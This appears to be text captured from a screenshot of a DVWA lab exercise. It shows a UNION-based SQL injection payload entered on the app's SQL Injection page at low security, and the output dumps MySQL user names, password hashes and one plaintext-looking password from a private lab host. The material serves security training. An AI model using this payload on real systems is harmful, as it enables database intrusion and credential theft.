 Minimize
http://172.30.0.13/DVWA/vulnerabilities/sqli/?id=a%27+
Damn Vulnerable Web App
Attacking a Vulnerable Web Application and Database
1.vWorkstation
2021-03-29 01:46:25
Douglas McClure
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: tbaywolf
Surname: P@ssw0rdt
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8
10:46 PM
3/28/2021
1